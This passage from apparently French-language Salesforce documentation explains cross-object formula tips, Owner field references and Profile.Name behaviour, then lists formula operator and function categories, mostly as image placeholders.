**In Exemple:** La valeur du champ de fusion Profil.Nom diffère en fonction du contexte du champ de la formule inter-objets qui le référence. Dans les pages de détails, la valeur est le nom du profil, comme prévu. Cependant, dans les vues de liste et les rapports, la valeur correspond à la valeur interne du profil associé. Si vous utilisez la valeur Profile. Name dans une formule, utilisez-la dans une fonction OR pour vous assurer que la formule renvoie toujours le résultat voulu. Par exemple :



Aucune des valeurs ci-dessus ne s'applique aux noms de profils référencés par la variable globale \$Profile.

#### CONSULTER ÉGALEMENT :

<span id="page-4369-0"></span>[Élaboration de formules inter-objets sous l'onglet Formule simple](#page-4368-0) [Que sont les formules inter-objets ?](#page-4367-0)

#### Conseils relatifs à la création de formules inter-objets

- **•** Les formules inter-objets qui référencent des champs de devise convertissent la valeur dans la devise de l'enregistrement contenant la formule. Si le champ de devise référencé correspond à un paramètre personnalisé, la valeur du champ n'est pas convertie dans la devise de l'enregistrement.
- **•** Salesforce autorise au maximum 10 relations uniques par objet dans des formules inter-objets. La limite est cumulée dans tous les champs de formule, les règles et les filtres de recherche. Par exemple, si deux formules différentes dans des opportunités référencent deux champs différents d'un compte associé, une seule relation unique existe (des opportunités vers les comptes).
- **•** Vous ne pouvez pas référencer des formules inter-objets dans des champs récapitulatifs de cumul.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

**•** Dans les formules inter-objets, vous ne pouvez pas référencer des champs de fusion pour des objets associés à des activités. Par exemple, les champs de fusion de contacts et de comptes ne sont pas disponibles dans les formules de tâche et d'événement.

#### Utilisation du champ Propriétaire

Certains objets prennent en charge différent types d'objet pour le champ Propriétaire, notamment Utilisateur, File d'attente ou Calendrier. Dans les objets qui prennent en charge ce comportement, lors de la création de formule inter-objets utilisant Propriétaire, vous devez définir de façon explicite le type de propriétaire que vous référencez.

Par exemple, si vous avez besoin de l'e-mail du propriétaire et que vous n'utilisez pas de file d'attente, votre formule est Owner:User.Email. Si vous utilisez des files d'attente, votre formule peut être :

IF( ISBLANK( Owner:User.Id ), Owner:Queue.QueueEmail, Owner:User.Email )

Voici comment sélectionner des champs d'objet Propriétaire dans une piste sous l'onglet Formule avancé :



## Remarque:

- **•** Les références de propriétaire ne sont pas prises en charge dans les pages Visualforce. Par exemple, dans une page avec Requête en tant que contrôleur, vous ne pouvez pas inclure {!Case.Owner:User.FirstName}. Vous pouvez toutefois inclure une formule d'étendue existante dans une page Visualforce. Par exemple, si vous avez une formule de texte personnalisée MyFormula\_\_c dans une requête avec la valeur Owner:User.FirstName, vous pouvez inclure {!Case.MyFormula\_\_c} dans votre page Visualforce.
- **•** Les références de propriétaire ne sont pas prises en charge dans l'objet File d'attente. Par exemple, vous ne pouvez pas référencer Owner:Queue.Owner.Email.
- **•** Si votre formule inclut Owner:User.*fieldname* et Owner:Queue.*fieldname*, les deux sont prises en compte dans la limite de 10 relations uniques par objet dans des formules inter-objets.
- **•** Dans les objets qui ne prennent pas en charge Files d'attente, Utilisateur est implicite lors de la référence de Propriétaire. Votre formule doit être Owner.*fieldname*, pas Owner:User.*fieldname*.

#### Utilisation de **Profile.Name**

La valeur du champ de fusion Profil.Nom diffère en fonction du contexte du champ de la formule inter-objets qui le référence. Dans les pages de détails, la valeur est le nom du profil, comme prévu. Cependant, dans les vues de liste et les rapports, la valeur correspond à la valeur interne du profil associé. Si vous utilisez la valeur Profile. Name dans une formule, utilisez-la dans une fonction OR pour vous assurer que la formule renvoie toujours le résultat voulu. Par exemple :

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Aucune des valeurs ci-dessus ne s'applique aux noms de profils référencés par la variable globale \$Profile.

#### <span id="page-4370-0"></span>CONSULTER ÉGALEMENT :

[Élaboration de formules inter-objets sous l'onglet Formule avancée](#page-4368-1) [Que sont les formules inter-objets ?](#page-4367-0)

# Opérateurs et fonctions de formule

Lors de l'élaboration de formules, utilisez les fonctions et opérateurs ci-dessous. Pour afficher plus de détails, cliquez sur le nom de l'opérateur ou de la fonction. Sauf indication contraire, toutes les fonctions sont disponibles partout où vous pouvez ajouter une formule, comme les champs de formule, les règles de validation, les processus d'approbation et les règles de workflow.

Remarque: Les espaces inutiles présents dans les exemples ci-dessous sont ignorés.  $\mathbf G$ 

- **•** [Opérateurs mathématiques](#page-4371-0)
- **•** [Opérateurs logiques](#page-4371-1)
- **•** [Opérateurs de texte](#page-4372-0)
- **•** [Fonctions de date et d'heure](#page-4372-1)
- **•** [Fonctions d'information](#page-4372-2)
- **•** [Fonctions logiques](#page-4373-0)
- **•** [Fonctions mathématiques](#page-4373-1)
- **•** [Fonctions de texte](#page-4374-0)
- **•** [Fonctions récapitulatives](#page-4375-0)
- **•** [Fonctions avancées](#page-4375-1)
- <span id="page-4371-0"></span>**•** [Codage des fonctions](#page-4376-0)

# Opérateurs mathématiques



# <span id="page-4371-1"></span>Opérateurs logiques





# <span id="page-4372-0"></span>Opérateurs de texte



# <span id="page-4372-1"></span>Fonctions de date et d'heure



# <span id="page-4372-2"></span>Fonctions d'information





# <span id="page-4373-0"></span>Fonctions logiques



# <span id="page-4373-1"></span>Fonctions mathématiques





# <span id="page-4374-0"></span>Fonctions de texte





# <span id="page-4375-0"></span>Fonctions récapitulatives

Les fonctions ci-dessous sont disponibles avec des rapports récapitulatifs, matriciels et joints.



# <span id="page-4375-1"></span>Fonctions avancées



